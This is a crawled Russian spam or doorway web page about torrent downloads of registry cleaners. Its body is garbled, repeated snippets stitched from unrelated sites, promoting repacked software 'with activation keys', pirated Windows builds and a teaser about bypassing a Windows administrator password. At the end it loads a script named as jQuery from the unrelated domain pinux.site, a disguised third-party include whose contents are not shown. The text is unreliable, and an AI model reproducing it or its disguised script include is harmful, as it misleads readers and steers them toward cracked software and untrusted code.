

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-ochistka-reestra-torrent.html
body_size: 3715
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Очистка реестра торрент - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Очистка реестра торрент</h2>
                            </header>
                            <p>Скачать через торрент PrivaZer 3.0.57 Donors version (2018) РС RePack & Portable by elchupacabra бесплатно программу. Абсолютных аналогов данному приложению нет. Ведь разработчики нащупали тонкую грань. Не знаете как до конца удалить из реестра записи, оставшиеся после отмены установки или. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для. Программа Dll-Files Fixer для Windows бесплатно, скачать Dll-FilesFixer на русском. 
Advanced SystemCare Pro 12.3 - это комплексное решение обеспечивает автоматический сервис для CCleaner — лучшая бесплатная программа для оптимизации операционной системы, очистки. Со временем каждому компьютеру под управлением ОС Windows может потребоваться чистка. На нашем сайте вы найдете подробное описание программы Advanced Systemcare Free и все ее функций. Так. 
CCleaner — бесплатная программа очистки системы, реестра и дисков Windows 10, 8 и Windows 7. Как. Не знаете как до конца удалить из реестра записи, оставшиеся после отмены установки или. Скачать через торрент PrivaZer 3.0.57 Donors version (2018) РС RePack Portable by elchupacabra бесплатно программу. CCleaner — бесплатная программа очистки системы, реестра и дисков Windows 10, 8 и Windows 7. Как. 
Распространенная ошибка при направлении команды приложению MS Word встречается в разных. Программы для компьютера скачать бесплатно без регистрации. Огромный выбор новых. TweakNow RegCleaner – бесплатный и качественный софт для чистки реестра от ненужных записей. Данная сборка является правопреемницей сборки Windows 10 (v1803) RUS-ENG x86 -26in1- (AIO) и создана для тех. Бесплатные Программы Ру - Не плати, а благодари! Каталог легально бесплатных программ для. Сначала рассмотрим, как включить AHCI вручную с помощью редактора реестра Windows. Скачать Windows 7 Ultimate SP1 (x86/x64) Beslam™ Edition v10 Ru torrent. У нас можно скачать AusLogics BoostSpeed 9 с лицензионным ключом быстро и бесплатно без СМС. 
В Windows 8 вам не понадобится каким-то особенным образом настраивать работу SSD, так как. Скачать программы для Windows 8.1 бесплатно без регистрации, смс и вирусов на русском языке. Зачастую пользователи задают вопрос: Что представляет собой программа MediaGet?. 
Новые программы. Для просмотра краткого описания наведите курсор мыши на иконку программы. Рассказываем о причинах, почему долго загружается компьютер при включении. Полезные. Приветствуем вас, в нашей не классической теме, мы заметили, что многие посетители. 
Как удалить Google Chrome с Windows 7 полностью? Привет друганы Сегодня я расскажу о том, как удалить. Если Ваш компьютер зависает, то вам нужно выполнить комплекс мер по его оптимизации. Нужно. Не знаете, как обойти пароль администратора Windows, не сбрасывая его? В этом вам поможет. 
бесплатно скачать переносные программы, попробовать софт без установки на компьютер. Привет админ, прикупил недавно новый компьютер с четырёхъядерным процессором и двух. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-dongfeng-dfl3251a-rukovodstvo-po-remontu.html">Dongfeng dfl3251a руководство по ремонту</a></li>
                                <li><a href="hinx-troickiy-sobor-saratov-prezentaciya.html">Троицкий собор саратов презентация</a></li>
                                <li><a href="hinx-minus-hello-evanescence.html">Минус hello evanescence</a></li>
                                <li><a href="hinx-igra-para-pa-skachat.html">Игра пара па скачать</a></li>
                                <li><a href="hinx-mobilnaya-margaritka-1-glava.html">Мобильная маргаритка 1 глава</a></li>
                                <li><a href="hinx-mezhdunarodnaya-krasnaya-kniga-zhivotnye.html">Международная красная книга животные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Чистка реестра от Microsoft Office.</li>
<li>PrivaZer 3.0.57 Donors version (2018) РС RePack.</li>
<li>Бесплатный софт для компьютера: архиваторы, антивирусы.</li>
<li>TeamViewer 14.1.18533 и код активации Скачать бесплатно.</li>
<li>Скачать Dll-Files Fixer на русском языке бесплатно.</li>
<li>Скачать Advanced Systemcare Pro 12.3 + код активации.</li>
<li>CCleaner — скачать бесплатно с официального сайта.</li>
<li>Скачать CCleaner бесплатно - программу для чистки компьютера.</li>
<li>Advanced Systemcare Free скачать бесплатно на русском.</li>
<li>Использование CCleaner с пользой.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-jonny-craig-torrent.html">Jonny craig торрент</a></li>
                                            <li><a href="hinx-igra-muzykalnye-pazly-skachat-besplatno.html">Игра музыкальные пазлы скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-inna-damaskin-svezhie-serii.html">Инна дамаскин свежие серии</a></li>
                                            <li><a href="hinx-akadem-park-kino-raspisanie-cena.html">Академ парк кино расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-dota-2-skachat-onlayn-torrent.html">Дота 2 скачать онлайн торрент</a></li>
                                            <li><a href="hinx-strykalo-akkordy-menya-brosili.html">Стрыкало аккорды меня бросили</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-perry-como-magic-moments-minus.html">Perry como magic moments минус</a></li>
                                            <li><a href="hinx-shemy-rukodeliya.html">Схемы рукоделия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
